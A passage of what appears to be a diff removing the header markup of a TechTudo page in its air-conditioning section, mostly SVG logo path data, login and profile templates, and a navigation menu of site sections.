40.876L36.1796 40.8723ZM68.7915 43.4913V29.1591C68.8409 28.4592 68.7471 27.7565 68.5158 27.094C68.2846 26.4315 67.9208 25.823 67.4465 25.3057C67.0013 24.86 66.4691 24.5106 65.883 24.2795C65.2969 24.0484 64.6694 23.9405 64.0398 23.9624C63.4052 23.9408 62.7729 24.0488 62.1815 24.2798C61.59 24.5108 61.0519 24.8598 60.5999 25.3057C60.1206 25.8203 59.7521 26.4279 59.5173 27.0907C59.2825 27.7536 59.1864 28.4576 59.235 29.1591V43.4942H54.3788V14.7048H59.235V21.9688H59.3263C60.0815 21.0442 61.0394 20.3058 62.1259 19.8108C63.2123 19.3158 64.3982 19.0775 65.5916 19.1144C67.6131 19.1236 69.5609 19.8747 71.0652 21.225C72.7079 22.6473 73.5664 24.7353 73.6404 27.4892V43.4942L68.7915 43.4913ZM5.86405 43.4913C5.0977 43.5211 4.33314 43.3972 3.61547 43.1268C2.8978 42.8564 2.24156 42.445 1.68547 41.917C1.10741 41.3541 0.658434 40.6724 0.369555 39.9191C0.0806761 39.1658 -0.0412265 38.3588 0.0122656 37.5538V14.7048H4.86337V19.1519H9.18029V23.9617H4.86337V37.1425C4.83173 38.3659 5.40639 38.9611 6.58072 38.928H9.18029V43.4979L5.86405 43.4913Z" fill="#FD8A24"></path>
-                                <path d="M135.968 42.7336C134.918 42.2375 133.972 41.5447 133.183 40.6928C132.275 39.6997 131.595 38.5198 131.192 37.236C130.706 35.3415 130.495 33.3869 130.565 31.4323C130.497 29.464 130.708 27.496 131.192 25.5868C131.583 24.3251 132.266 23.1732 133.184 22.224C133.962 21.3287 134.908 20.5955 135.969 20.0663C137.385 19.4085 138.932 19.0829 140.492 19.1144C142.084 19.0768 143.664 19.4023 145.111 20.0663C146.145 20.595 147.06 21.3293 147.8 22.224C148.766 23.1456 149.472 24.3055 149.847 25.5868C150.291 27.5021 150.486 29.467 150.426 31.4323C150.488 33.3839 150.294 35.3352 149.847 37.236C149.459 38.5379 148.756 39.7241 147.8 40.6892C147.457 41.076 147.076 41.4268 146.663 41.736C146.208 42.1571 145.682 42.4947 145.109 42.7336C143.68 43.4583 142.093 43.8175 140.491 43.7789C138.92 43.8108 137.366 43.4515 135.968 42.7336ZM138.216 24.4531C137.58 24.7391 137.024 25.1772 136.597 25.7287C136.165 26.328 135.855 27.0068 135.686 27.7261C135.467 28.9498 135.375 30.1927 135.41 31.4353C135.375 32.664 135.467 33.893 135.686 35.1025C135.856 35.849 136.164 36.557 136.595 37.1896C137.059 37.6903 137.606 38.1059 138.214 38.4174C138.923 38.7605 139.701 38.935 140.489 38.9273C141.295 38.9456 142.094 38.7697 142.817 38.4145C143.428 38.1273 143.967 37.7079 144.395 37.1867C144.874 36.5764 145.2 35.861 145.347 35.0996C145.53 33.9023 145.607 32.691 145.575 31.4801C145.608 30.2236 145.532 28.9665 145.347 27.7231C145.2 26.9887 144.873 26.3023 144.395 25.7258C144.005 25.1555 143.457 24.712 142.817 24.4502C142.091 24.1122 141.296 23.9451 140.495 23.9617C139.708 23.9547 138.93 24.1215 138.216 24.4502V24.4531ZM112.537 42.8704C111.478 42.3381 110.55 41.5778 109.821 40.6443C109.098 39.7588 108.639 38.6882 108.496 37.5545C108.176 35.5306 108.044 33.4813 108.102 31.4331C108.042 29.3689 108.174 27.3036 108.496 25.2638C108.652 24.1633 109.111 23.1277 109.821 22.2726C111.181 20.2417 113.332 19.1892 116.272 19.1151C117.46 19.1045 118.635 19.3665 119.706 19.881C120.724 20.4572 121.666 21.1586 122.51 21.9688V14.7048H127.366V43.4942H122.51V40.968C121.733 41.8582 120.774 42.5703 119.697 43.0555C118.62 43.5406 117.451 43.7874 116.27 43.7789C114.969 43.785 113.687 43.472 112.536 42.8675L112.537 42.8704ZM115.135 24.5443C114.482 24.949 113.971 25.5467 113.673 26.2547C113.372 27.0145 113.177 27.8121 113.094 28.625C112.999 29.557 112.952 30.4933 112.955 31.4301C112.952 32.3211 112.999 33.2117 113.094 34.0976C113.169 34.9409 113.364 35.7691 113.673 36.5577C113.985 37.2587 114.492 37.8548 115.135 38.2747C115.92 38.7551 116.835 38.9812 117.754 38.9221C118.709 38.9727 119.657 38.7304 120.47 38.2276C121.112 37.8089 121.595 37.1873 121.842 36.462C122.163 35.6838 122.374 34.8648 122.469 34.0285C122.495 33.1457 122.511 32.2805 122.511 31.4301C122.511 30.5002 122.495 29.613 122.469 28.7626C122.368 27.9498 122.157 27.1544 121.842 26.3982C121.595 25.6726 121.112 25.0509 120.47 24.6326C119.651 24.1442 118.706 23.9094 117.754 23.958C116.844 23.9051 115.937 24.1071 115.135 24.5414L115.135 24.5443ZM88.348 41.5918C86.5987 40.1995 85.7094 38.143 85.68 35.4226V19.4131H90.5267V33.7489C90.4864 34.4439 90.5874 35.1399 90.8235 35.7949C91.0596 36.4498 91.4259 37.0501 91.9004 37.5597C92.3481 38.011 92.8842 38.3652 93.475 38.6C94.0659 38.8348 94.6989 38.9452 95.3344 38.9243C95.9662 38.9462 96.5957 38.8362 97.1827 38.6012C97.7696 38.3662 98.3011 38.0115 98.7433 37.5597C99.2104 37.0464 99.57 36.4449 99.801 35.7906C100.032 35.1362 100.13 34.4423 100.088 33.7497V19.4131H104.939V43.4942H100.088V40.9231H99.9941C99.2418 41.8458 98.2871 42.583 97.2041 43.0777C96.1212 43.5724 94.9389 43.8113 93.7487 43.776C91.7411 43.7365 89.8185 42.9589 88.348 41.5918ZM79.5037 43.4942C78.7373 43.5236 77.9727 43.3991 77.2552 43.1282C76.5376 42.8573 75.8816 42.4455 75.3258 41.917C74.7478 41.3541 74.2988 40.6724 74.0099 39.9191C73.7211 39.1658 73.5992 38.3588 73.6526 37.5538V14.7048H78.5038V19.1519H82.8207V23.9617H78.5038V37.1425C78.4721 38.3659 79.0468 38.9611 80.2211 38.928H82.8207V43.4979L79.5037 43.4942Z" fill="#D1D1D1"></path>
-                                <path d="M170.437 2.24341L170.437 56.2434" stroke="#FD8A24" stroke-linecap="round"></path>
-                                <path d="M195.547 55.9558H192.378C192.319 55.9558 192.264 55.9915 192.24 56.0466L191.369 58.0938C191.345 58.1489 191.292 58.1846 191.231 58.1846H190.587C190.479 58.1846 190.406 58.0729 190.45 57.9747L193.86 50.2133C193.913 50.0927 194.083 50.0942 194.135 50.2133L197.455 57.9747C197.497 58.0744 197.426 58.1846 197.317 58.1846H196.672C196.611 58.1846 196.556 58.1474 196.534 58.0923L195.685 56.0481C195.661 55.9915 195.608 55.9558 195.547 55.9558ZM195.215 54.9166L194.111 52.2858C194.061 52.1637 193.887 52.1622 193.835 52.2858L192.712 54.9166C192.67 55.0163 192.742 55.1265 192.85 55.1265H195.078C195.185 55.1265 195.258 55.0178 195.216 54.9181L195.215 54.9166Z" fill="#FD8A24"></path>
-                                <path d="M198.658 58.1816V50.1671C198.658 50.0257 198.83 49.9572 198.928 50.0599L204.794 56.2089C204.891 56.3101 205.063 56.2416 205.063 56.1017V50.2803C205.063 50.1939 205.133 50.124 205.22 50.124H205.82C205.906 50.124 205.976 50.1939 205.976 50.2803V58.3186C205.976 58.46 205.805 58.5285 205.707 58.4258L199.841 52.2768C199.744 52.1756 199.571 52.2441 199.571 52.384V58.1816C199.571 58.268 199.501 58.3379 199.415 58.3379H198.815C198.728 58.3379 198.658 58.268 198.658 58.1816Z" fill="#FD8A24"></path>
-                                <path d="M207.648 54.2362C207.648 51.7855 209.557 49.987 211.921 49.987C214.285 49.987 216.194 51.7855 216.194 54.2362C216.194 56.6868 214.297 58.4853 211.921 58.4853C209.545 58.4853 207.648 56.6749 207.648 54.2362ZM208.585 54.2362C208.585 56.1211 210.075 57.6233 211.923 57.6233C213.77 57.6233 215.261 56.1211 215.261 54.2362C215.261 52.3513 213.77 50.849 211.923 50.849C210.075 50.849 208.585 52.3513 208.585 54.2362Z" fill="#FD8A24"></path>
-                                <path d="M221.679 51.656C221.605 51.7051 221.506 51.6813 221.46 51.6069C221.35 51.4282 221.206 51.2495 221.06 51.1334C220.899 51.0098 220.604 50.8505 220.137 50.8505C219.324 50.8505 218.758 51.3552 218.758 52.119C218.758 52.4391 218.844 52.6237 219.066 52.8337C219.312 53.0793 219.62 53.2148 219.928 53.3503L220.716 53.6957C221.502 54.0382 222.188 54.4133 222.507 55.3067C222.51 55.3171 222.513 55.3275 222.516 55.3379C222.866 57.193 221.651 58.4868 219.977 58.4868C219.435 58.4868 218.758 58.3767 218.192 57.8213C217.826 57.4655 217.589 56.9712 217.466 56.5156C217.443 56.4337 217.494 56.3503 217.576 56.328L218.153 56.1672C218.238 56.1434 218.326 56.1955 218.345 56.2804C218.427 56.6436 218.604 56.9518 218.808 57.1677C219.166 57.525 219.572 57.6233 219.991 57.6233C221.112 57.6233 221.64 56.8223 221.64 55.9975C221.64 55.6282 221.53 55.3081 221.234 55.0372C221 54.8153 220.68 54.6679 220.248 54.4714L219.51 54.126C219.19 53.9786 218.783 53.8059 218.414 53.4486C218.057 53.1032 217.848 52.722 217.848 52.1056C217.848 50.8371 218.82 49.987 220.151 49.987C220.656 49.987 221.063 50.0853 221.469 50.3562C221.759 50.5498 222.012 50.8282 222.196 51.1349C222.239 51.2079 222.219 51.3016 222.149 51.3478L221.683 51.656H221.679Z" fill="#FD8A24"></path>
-                                <path d="M227.116 50.2788C227.116 50.1925 227.186 50.1225 227.273 50.1225H228.791C229.616 50.1225 230.786 50.2088 231.821 51.0828C232.573 51.7111 233.225 52.7577 233.225 54.2362C233.225 55.9603 232.375 56.8833 231.784 57.3895C231.032 58.0298 230.244 58.3379 228.779 58.3379H227.273C227.186 58.3379 227.116 58.268 227.116 58.1816V50.2788ZM228.027 57.3196C228.027 57.4059 228.097 57.4759 228.184 57.4759H228.828C229.481 57.4759 230.38 57.4015 231.181 56.7374C231.797 56.2208 232.288 55.4079 232.288 54.2377C232.288 52.2679 230.91 50.986 228.828 50.986H228.184C228.097 50.986 228.027 51.056 228.027 51.1423V57.3211V57.3196Z" fill="#FD8A24"></path>
-                                <path d="M239.005 50.9845H235.967C235.881 50.9845 235.811 51.0545 235.811 51.1409V53.2669C235.811 53.3533 235.881 53.4233 235.967 53.4233H238.906C238.993 53.4233 239.063 53.4932 239.063 53.5796V54.129C239.063 54.2153 238.993 54.2853 238.906 54.2853H235.967C235.881 54.2853 235.811 54.3553 235.811 54.4416V57.3196C235.811 57.4059 235.881 57.4759 235.967 57.4759H239.005C239.091 57.4759 239.161 57.5459 239.161 57.6322V58.1816C239.161 58.268 239.091 58.3379 239.005 58.3379H235.056C234.97 58.3379 234.9 58.268 234.9 58.1816V50.2788C234.9 50.1925 234.97 50.1225 235.056 50.1225H239.005C239.091 50.1225 239.161 50.1925 239.161 50.2788V50.8282C239.161 50.9145 239.091 50.9845 239.005 50.9845Z" fill="#FD8A24"></path>
-                                <path d="M247.941 54.3672C247.941 54.2808 248.011 54.2109 248.097 54.2109H251.365V54.4074C251.365 55.3186 251.094 56.3042 250.578 57.0054C250.332 57.3374 249.407 58.4824 247.524 58.4824C245.085 58.4824 243.263 56.6228 243.263 54.2332C243.263 51.8436 245.097 49.984 247.549 49.984C248.337 49.984 249.261 50.1805 250.061 50.7969C250.385 51.0456 250.692 51.3627 250.92 51.653C250.971 51.7185 250.965 51.8108 250.904 51.8659L250.46 52.2694C250.391 52.3319 250.286 52.32 250.229 52.2456C250.021 51.9701 249.788 51.726 249.556 51.5354C249.162 51.2153 248.547 50.8461 247.561 50.8461C245.578 50.8461 244.199 52.3364 244.199 54.2451C244.199 56.4873 245.984 57.6203 247.537 57.6203C248.633 57.6203 249.581 57.0665 250.049 56.2416C250.18 56.0139 250.32 55.6789 250.368 55.2486C250.378 55.1548 250.307 55.0714 250.213 55.0714H248.1C248.014 55.0714 247.944 55.0014 247.944 54.9151V54.3657L247.941 54.3672Z" fill="#FD8A24"></path>
-                                <path d="M253.95 50.2788V57.3196C253.95 57.4059 254.02 57.4759 254.106 57.4759H256.059C256.146 57.4759 256.216 57.5459 256.216 57.6322V58.1816C256.216 58.268 256.146 58.3379 256.059 58.3379H253.193C253.107 58.3379 253.037 58.268 253.037 58.1816V50.2788C253.037 50.1925 253.107 50.1225 253.193 50.1225H253.793C253.88 50.1225 253.95 50.1925 253.95 50.2788Z" fill="#FD8A24"></path>
-                                <path d="M256.585 54.2362C256.585 51.7855 258.494 49.987 260.858 49.987C263.222 49.987 265.131 51.7855 265.131 54.2362C265.131 56.6868 263.234 58.4853 260.858 58.4853C258.482 58.4853 256.585 56.6749 256.585 54.2362ZM257.521 54.2362C257.521 56.1211 259.012 57.6233 260.859 57.6233C262.707 57.6233 264.197 56.1211 264.197 54.2362C264.197 52.3513 262.707 50.849 260.859 50.849C259.012 50.849 257.521 52.3513 257.521 54.2362Z" fill="#FD8A24"></path>
-                                <path d="M268.283 50.1225C268.738 50.1225 269.563 50.1597 270.168 50.6391C270.427 50.8356 270.906 51.3404 270.906 52.3394C270.906 52.6997 270.838 53.3027 270.317 53.7776C270.233 53.8535 270.259 53.9965 270.366 54.0382C271.307 54.4014 271.658 55.2992 271.658 56.0213C271.658 56.8089 271.264 57.4491 270.821 57.7945C270.169 58.3111 269.417 58.3365 268.852 58.3365H266.964C266.877 58.3365 266.807 58.2665 266.807 58.1801V50.2773C266.807 50.191 266.877 50.121 266.964 50.121H268.286L268.283 50.1225ZM267.717 53.5751C267.717 53.6615 267.787 53.7315 267.873 53.7315H268.406C268.887 53.7315 270.02 53.6332 270.02 52.3647C270.02 51.0098 268.691 50.986 268.432 50.986H267.873C267.787 50.986 267.717 51.056 267.717 51.1423V53.5766V53.5751ZM267.717 57.3196C267.717 57.4059 267.787 57.4759 267.873 57.4759H268.764C269.294 57.4759 269.81 57.4387 270.205 57.1305C270.525 56.8967 270.747 56.4903 270.747 55.9975C270.747 55.3439 270.366 54.9627 270.044 54.79C269.736 54.6173 269.306 54.5444 268.652 54.5444H267.872C267.786 54.5444 267.716 54.6143 267.716 54.7007V57.3196H267.717Z" fill="#FD8A24"></path>
-                                <path d="M272.889 54.2362C272.889 51.7855 274.798 49.987 277.162 49.987C279.527 49.987 281.435 51.7855 281.435 54.2362C281.435 56.6868 279.539 58.4853 277.162 58.4853C274.786 58.4853 272.889 56.6749 272.889 54.2362ZM273.824 54.2362C273.824 56.1211 275.315 57.6233 277.162 57.6233C279.01 57.6233 280.5 56.1211 280.5 54.2362C280.5 52.3513 279.01 50.849 277.162 50.849C275.315 50.849 273.824 52.3513 273.824 54.2362Z" fill="#FD8A24"></path>
-                                <path d="M277.74 34.6861C278.096 34.165 278.428 33.6305 278.735 33.0796L277.74 34.6861ZM278.779 32.9814C278.776 32.9963 278.772 33.0111 278.766 33.0245C278.775 33.0111 278.781 32.9992 278.79 32.9858L278.781 32.9814H278.779Z" fill="#FD8A24"></path>
-                                <path d="M258.897 0.000389996V9.1851H258.873C257.039 9.18956 255.294 9.5588 253.71 10.2258C250.583 11.5405 248.091 14.006 246.803 17.0656C246.702 16.5862 246.583 16.1142 246.452 15.6467C245.578 12.5573 244.067 9.73448 242.072 7.30915C242.349 7.0084 242.637 6.71212 242.935 6.42328C247.19 2.29322 252.845 0.0108119 258.857 0.000389996H258.897Z" fill="#FD8A24"></path>
-                                <path d="M245.846 22.744C245.846 22.8215 245.847 22.8974 245.849 22.9733C245.852 22.747 245.852 22.5207 245.846 22.2914V22.744Z" fill="#FD8A24"></path>
-                                <path d="M281.086 26.2369L280.782 27.6662C280.753 27.7972 280.621 27.8821 280.486 27.8553L276.201 27.0036L280.344 28.3272C280.475 28.3689 280.548 28.5059 280.505 28.6324L279.979 30.1719C279.936 30.2999 279.795 30.3684 279.662 30.3267L276.939 29.4573L279.658 30.6841C279.784 30.7406 279.838 30.8851 279.78 31.0071L279 32.6226C278.948 32.7312 278.822 32.7848 278.706 32.7521C278.77 32.8101 278.797 32.898 278.779 32.9799C278.776 32.9948 278.772 33.0097 278.766 33.0231C278.761 33.0335 278.757 33.0439 278.751 33.0528L278.736 33.0781L277.742 34.6846V34.6876C277.703 34.7427 277.666 34.7992 277.625 34.8543C277.625 34.8558 277.624 34.8573 277.622 34.8573C275.227 38.31 271.838 41.0673 267.857 42.7423C265.122 43.8931 262.107 44.5333 258.94 44.5378C252.928 44.5482 247.265 42.2852 242.995 38.167C242.687 37.8707 242.389 37.567 242.103 37.2573C241.753 36.8807 241.418 36.4936 241.101 36.099C238.82 33.2747 237.315 29.9858 236.688 26.4766C236.475 25.2855 236.363 24.0676 236.356 22.8363C236.356 22.8274 236.358 22.82 236.356 22.811C236.356 22.8066 236.358 22.8006 236.356 22.7947C236.358 22.7679 236.358 22.7396 236.356 22.7143V22.6919C236.358 22.68 236.356 22.6696 236.356 22.6577C236.358 22.6398 236.356 22.6234 236.356 22.6056C236.355 22.4031 236.347 22.2006 236.337 21.9951L236.283 21.0914C236.197 19.6338 235.856 18.2492 235.308 16.9733C233.237 12.1568 228.184 8.8903 222.505 9.20743C215.32 9.60644 209.811 15.5901 210.224 22.5416L210.277 23.4453C210.69 30.3982 216.871 35.7298 224.055 35.3308C227.648 35.1313 230.82 33.5352 233.045 31.1218C234.013 30.0722 234.8 28.8662 235.363 27.553C236.151 31.1828 237.806 34.4836 240.099 37.2618C236.259 41.4142 230.791 44.1582 224.602 44.5036C217.23 44.913 210.471 41.8311 206.048 36.7437V18.3103C206.048 15.3757 205.48 12.5127 204.416 9.84764C208.205 4.27785 214.568 0.448533 221.959 0.0376112C229.074 -0.358423 235.622 2.50166 240.047 7.27788C240.403 7.662 240.745 8.06102 241.073 8.46896C243.272 11.2099 244.816 14.478 245.462 18.0646C245.608 18.882 245.709 19.7172 245.76 20.5659L245.813 21.4711C245.828 21.7465 245.84 22.0219 245.846 22.2944V22.7455C245.846 22.8229 245.847 22.8989 245.849 22.9748V23.0046C245.886 24.6155 246.236 26.1505 246.843 27.5605C248.813 32.1402 253.488 35.362 258.923 35.3531C262.408 35.3471 265.683 34.0295 268.144 31.6369C268.913 30.8895 269.574 30.0662 270.12 29.1833L270.148 29.1952H270.15L270.662 28.3674C270.686 28.3287 270.717 28.3004 270.754 28.2796H270.756L271.177 27.4056C271.179 27.3907 271.183 27.3758 271.188 27.361L271.677 25.9227C271.674 25.9004 271.676 25.8781 271.68 25.8557L271.984 24.4264C271.987 24.4116 271.992 24.3967 271.998 24.3833C272.03 24.4696 272.114 24.5336 272.213 24.5426L274.95 24.7659L280.892 25.9451C281.027 25.9719 281.115 26.1014 281.087 26.2324L281.086 26.2369Z" fill="#FD8A24"></path>
-                                <path d="M281.388 23.752L281.275 25.0428C281.263 25.1768 281.141 25.2751 281.004 25.2647L274.948 24.7674L272.277 24.2388C272.157 24.2135 272.039 24.2776 271.996 24.3848C271.984 24.3535 271.98 24.3178 271.983 24.282L272.096 22.9897C272.102 22.9257 272.135 22.8691 272.181 22.8289C272.225 22.8646 272.282 22.884 272.344 22.8825L273.343 22.8498L281.158 23.49C281.297 23.5004 281.4 23.618 281.388 23.752Z" fill="#FD8A24"></path>
-                                <path d="M279.348 13.6963C279.476 13.6472 279.622 13.7082 279.673 13.8333L279.981 14.5866C280.033 14.7102 279.97 14.8517 279.841 14.9008L271.517 18.0929C271.387 18.142 271.243 18.081 271.191 17.9559L270.882 17.2025C270.832 17.079 270.894 16.9375 271.024 16.8884L279.348 13.6963Z" fill="#FD8A24"></path>
-                                <path d="M271.021 15.2283L278.254 11.5241C278.377 11.4615 278.529 11.5062 278.595 11.6253L278.907 12.1985C278.971 12.3176 278.925 12.4635 278.803 12.5261L270.859 16.5936C270.737 16.6561 270.585 16.61 270.519 16.4924L270.206 15.9192C270.142 15.8 270.189 15.6527 270.311 15.5901L271.019 15.2283H271.021Z" fill="#FD8A24"></path>
-                                <path d="M272.368 22.7694C272.295 22.7634 272.23 22.7872 272.181 22.8289C272.124 22.7872 272.087 22.7217 272.084 22.6473L272.044 21.5143C272.039 21.3803 272.146 21.2686 272.285 21.2641L281.136 20.9693C281.275 20.9649 281.392 21.0691 281.397 21.2031L281.437 22.3361C281.441 22.4701 281.334 22.5832 281.196 22.5877L273.345 22.8498L272.37 22.7694H272.368Z" fill="#FD8A24"></path>
-                                <path d="M280.203 15.9921C280.337 15.9564 280.475 16.0323 280.512 16.1618L280.776 17.0998C280.812 17.2293 280.733 17.3633 280.599 17.3991L271.992 19.6651C271.858 19.6993 271.719 19.6234 271.683 19.4939L271.42 18.5559C271.383 18.4264 271.462 18.2924 271.596 18.2581L280.203 15.9921Z" fill="#FD8A24"></path>
-                                <path d="M269.356 14.6462C269.277 14.5345 269.309 14.3842 269.423 14.3082L270.113 13.8586L276.896 9.42034C277.011 9.34589 277.167 9.37418 277.244 9.48584L277.621 10.0233C277.698 10.135 277.669 10.2854 277.552 10.3598L270.763 14.8025L270.081 15.2477C269.967 15.3236 269.81 15.2938 269.733 15.1837L269.359 14.6462H269.356Z" fill="#FD8A24"></path>
-                                <path d="M272.611 19.6859L280.818 18.4725C280.954 18.4532 281.083 18.544 281.103 18.6765L281.254 19.6368C281.275 19.7693 281.181 19.8944 281.044 19.9137L272.764 21.1376L272.255 21.212C272.118 21.2314 271.99 21.1406 271.969 21.008L271.819 20.0477C271.798 19.9152 271.893 19.7902 272.03 19.7708L272.609 19.6859H272.611Z" fill="#FD8A24"></path>
-                                <path d="M277.739 34.6891L277.666 34.8052C277.655 34.8246 277.639 34.8409 277.624 34.8558C277.664 34.8007 277.701 34.7442 277.739 34.6891Z" fill="#FD8A24"></path>
-                                <path d="M274.948 24.7689L272.212 24.5455C272.112 24.5366 272.029 24.4726 271.996 24.3862C272.039 24.279 272.158 24.215 272.277 24.2403L274.948 24.7689Z" fill="#FD8A24"></path>
-                                <path d="M272.343 22.8825C272.282 22.8825 272.224 22.8646 272.179 22.8289C272.228 22.7872 272.295 22.7634 272.367 22.7694L273.342 22.8498L272.343 22.8825Z" fill="#FD8A24"></path>
-                                <path d="M274.948 24.7689L272.212 24.5455C272.112 24.5366 272.029 24.4726 271.996 24.3862C272.039 24.279 272.158 24.215 272.277 24.2403L274.948 24.7689Z" fill="#FD8A24"></path>
-                                <path d="M273.343 22.8498L272.344 22.8825C272.283 22.8825 272.225 22.8646 272.181 22.8289C272.23 22.7872 272.297 22.7634 272.368 22.7694L273.343 22.8498Z" fill="#FD8A24"></path>
-                                <path d="M276.019 8.28286L269.105 13.936C268.999 14.0224 268.84 14.009 268.75 13.9077L268.427 13.537C268.338 13.4343 268.35 13.2809 268.457 13.1946L275.371 7.54141C275.477 7.45506 275.635 7.46845 275.726 7.5697L276.049 7.94042C276.138 8.04315 276.125 8.1965 276.019 8.28286Z" fill="#FD8A24"></path>
-                                <path d="M274.264 6.38457L267.993 12.7449C267.897 12.8417 267.738 12.8447 267.638 12.7524L267.397 12.5291C267.297 12.4367 267.293 12.2834 267.388 12.1866L267.964 11.6015H267.966L273.659 5.82626C273.754 5.72948 273.914 5.72501 274.013 5.81732L274.255 6.04065C274.354 6.13445 274.359 6.2878 274.264 6.38457Z" fill="#FD8A24"></path>
-                                <path d="M272.298 4.68431L266.758 11.6893C266.673 11.7965 266.514 11.8159 266.405 11.7355L266.273 11.6372C266.161 11.5553 266.142 11.402 266.225 11.2963L271.767 4.29125C271.852 4.18405 272.008 4.1647 272.118 4.24659L272.252 4.34485C272.361 4.42525 272.383 4.5786 272.298 4.68431Z" fill="#FD8A24"></path>
-                                <path d="M270.214 3.24608L265.49 10.8273C265.417 10.9419 265.264 10.9792 265.144 10.9092L265.001 10.8258C264.882 10.7558 264.844 10.6069 264.915 10.4923L269.641 2.91258C269.714 2.79794 269.867 2.76072 269.986 2.8292L270.129 2.91407C270.248 2.98255 270.287 3.13144 270.214 3.24608Z" fill="#FD8A24"></path>
-                                <path d="M267.911 1.90165C267.911 1.93589 267.903 1.97014 267.887 2.00289L264.065 10.0814C264.008 10.2035 263.858 10.2571 263.731 10.2005C263.606 10.1454 263.551 10.001 263.608 9.8789L267.43 1.80041C267.488 1.67832 267.637 1.62472 267.763 1.6813C267.856 1.7215 267.909 1.80934 267.909 1.90165H267.911Z" fill="#FD8A24"></path>
-                                <path d="M265.436 1.00387C265.436 1.02025 265.433 1.03812 265.427 1.05449L262.545 9.58709C262.517 9.67195 262.421 9.7181 262.333 9.6913C262.246 9.66302 262.198 9.5722 262.228 9.48733L262.472 8.76822L265.11 0.954742C265.138 0.869878 265.234 0.823723 265.322 0.850523C265.393 0.872855 265.438 0.935387 265.438 1.00387H265.436Z" fill="#FD8A24"></path>
-                                <path d="M204.504 18.3103V43.8931C204.504 44.249 204.215 44.5393 203.857 44.5393H195.864C195.508 44.5393 195.218 44.2505 195.218 43.8931V18.3103C195.218 14.4601 193.505 11.0045 190.8 8.664C190.455 8.36474 190.357 7.86598 190.555 7.45208L193.931 0.372602C194.103 0.0123008 194.558 -0.112762 194.889 0.113542C198.864 2.83962 201.906 6.83272 203.427 11.5047C204.125 13.6487 204.502 15.937 204.502 18.3103H204.504Z" fill="#FD8A24"></path>
-                                <path d="M262.299 0.275827C262.302 0.292204 262.302 0.31007 262.299 0.327937L260.781 9.18212C260.766 9.26996 260.679 9.32952 260.589 9.31612C260.498 9.30123 260.435 9.21785 260.452 9.13001L261.97 0.274338C261.985 0.186496 262.071 0.126942 262.162 0.140342C262.235 0.152253 262.29 0.20734 262.301 0.275827H262.299Z" fill="#FD8A24"></path>
-                            </svg> </span> </a> </div>
-                <div class="header__brand__sub">
-                    <h2 class="header__brand__logo-multicontent"> <a class="header__brand__sublink_usp-custom header__brand__sublink header-font header__brand__sublink--sm" href="https://www.techtudo.com.br/eletronicos/ar-condicionado/"> Ar-condicionado </a> </h2>
-                </div>
-            </div>
-            <div class="container-actions">
-                <div class="header__actions  revista_header_actions  "> <template>
-                        <div class="header__actions__action header__login">
-                            <div class="header__login__signedin login-signedout-spot"> <a href="" class="header__login__signedin__button login-button" aria-label="login"> <svg width="24" height="24" viewbox="0 0 24 24">
-                                        <path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path>
-                                        <path d="M0 0h24v24H0z" fill="none"></path>
-                                    </svg> <span class="header__login__label">Entrar</span> </a> </div>
-                            <div class="header__login__signedout login-signedin-spot"></div>
-                        </div>
-                        <div class="header__actions__action header__subscribe"></div>
-                        <div class="header__advertiser" id="pub-selopatrocinio"></div>
-                    </template> <template>
-                        <div class="header__actions__action header__login">
-                            <div class="header__login__signedout login-signedin-spot" style="opacity: 1; visibility: visible; display: block;">
-                                <div class="login-profile">
-                                    <div class="login-profile__photo"></div> <span class="login-profile__name"></span>
-                                    <ul class="login-profile__menu">
-                                        <li class="login-profile__menu__item"> <a href="https://minhaconta.globo.com">Minha conta</a> </li>
-                                        <li class="login-profile__menu__item"> <a href="">Sair</a> </li>
-                                    </ul>
-                                </div>
-                            </div>
-                        </div>
-                        <div class="header__actions__action header__subscribe"></div>
-                        <div class="header__advertiser" id="pub-selopatrocinio"></div>
-                    </template> </div>
-                <div id="custom_subscribe_button" class="header__subscribe-btn"> </div>
-            </div>
-        </div>
-    </header>
-    <div class="header-lift header--internal-size"></div>
-    <div class="header-sub header-color" style="pointer-events: none;"> <a class="header-sub__link" href="https://www.techtudo.com.br/eletronicos/ar-condicionado/"> Ar-condicionado </a> </div>
-    
-    <style>
-        .header .header__loading-text {
-            animation: textGradientAnimation 2s infinite;
-        }
-
-        @keyframes textGradientAnimation {
-            0% {
-                background-position: 0% 50%;
-            }
-
-            100% {
-                background-position: 100% 50%;
-            }
-        }
-    </style>
-    
-    <nav style="background-color: #414141; pointer-events: none;" class="menu-exposto">
-        <ul style="width: 1600px" class="menu-exposto__container">
-            <li> <a style="color: #FFFFFF" href="https://www.techtudo.com.br/ultimas/" class="menu-exposto__item"> últimas </a> </li>
-            <li> <a style="color: #FFFFFF" href="https://www.techtudo.com.br/softwares/apps/" class="menu-exposto__item"> aplicativos </a> </li>
-            <li> <a style="color: #FFFFFF" href="https://www.techtudo.com.br/mobile/" class="menu-exposto__item"> celulares </a> </li>
-            <li> <a style="color: #FFFFFF" href="https://www.techtudo.com.br/eletronicos/" class="menu-exposto__item"> eletrônicos </a> </li>
-            <li> <a style="color: #FFFFFF" href="https://www.techtudo.com.br/informatica/" class="menu-exposto__item"> informática </a> </li>
-            <li> <a style="color: #FFFFFF" href="https://www.techtudo.com.br/eletrodomesticos/" class="menu-exposto__item"> eletrodomésticos </a> </li>
-            <li> <a style="color: #FFFFFF" href="https://www.techtudo.com.br/jogos/" class="menu-exposto__item"> jogos </a> </li>
-            <li> <a style="color: #FFFFFF" href="https://www.techtudo.com.br/softwares/" class="menu-exposto__item"> softwares </a> </li>
-            <li> <a style="color: #FFFFFF" href="https://www.techtudo.com.br/streaming/" class="menu-exposto__item"> streaming </a> </li>
